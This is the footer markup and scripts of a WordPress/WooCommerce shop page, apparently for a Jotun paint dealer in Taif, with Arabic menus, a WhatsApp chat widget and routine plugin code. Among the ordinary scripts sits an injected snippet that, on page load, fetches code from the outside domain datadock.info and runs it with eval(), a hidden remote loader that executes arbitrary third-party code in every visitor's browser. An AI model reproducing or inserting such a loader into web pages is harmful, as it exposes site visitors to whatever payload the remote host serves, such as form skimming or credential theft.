					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-kkk-phone" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-11851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11851 item-level-0"><a href="https://khalidalsawat.com/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11852 item-level-0"><a href="https://khalidalsawat.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853 item-level-0"><a href="https://khalidalsawat.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li>
<li id="menu-item-11854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11854 item-level-0"><a href="https://khalidalsawat.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="woodmart-nav-link"><span class="nav-link-text">اعمالنا</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div class="joinchat joinchat--right" data-settings='{"telephone":"966127382608","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"","message_hash":"aa308406"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Open chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<a class="joinchat__powered" href="https://join.chat/en/powered/?site=%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81&#038;url=https%3A%2F%2Fkhalidalsawat.com%2Fhome-grid" rel="nofollow noopener" target="_blank">
						Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
					</a>
								<div class="joinchat__close" title="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">مرحباً بك عميلنا العزيز في جوتن الطائف، كيف يمكننا مساعدتك؟</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://khalidalsawat.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://khalidalsawat.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_701855dd78767ce2fe260722ad70a981","fragment_name":"wc_fragments_701855dd78767ce2fe260722ad70a981","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/checkout/|/cart/|/my-account/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://khalidalsawat.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8" id="joinchat-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/khalidalsawat.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":588,"title":"Home%20Grid%20-%20%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/khalidalsawat.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":588,"title":"Home%20Grid%20-%20%D8%AC%D9%88%D8%AA%D9%86%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D9%81","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_effbb1370fd137f52eaf1c304b0d4b2c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://khalidalsawat.com/cart/","ajaxurl":"https://khalidalsawat.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://khalidalsawat.com/","shop_url":"https://khalidalsawat.com/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_701855dd78767ce2fe260722ad70a981","fragment_name":"wc_fragments_701855dd78767ce2fe260722ad70a981","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 